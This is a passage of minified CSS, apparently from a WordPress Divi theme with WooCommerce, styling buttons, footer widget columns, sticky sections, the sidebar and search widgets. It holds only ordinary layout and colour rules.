button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky),.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky){display:none}.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky{display:block}.et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et_pb_column.has_et_pb_sticky{z-index:10}.et_pb_sticky_placeholder{opacity:0!important}.et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}body .et-script-temporary-measurement{opacity:0}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content 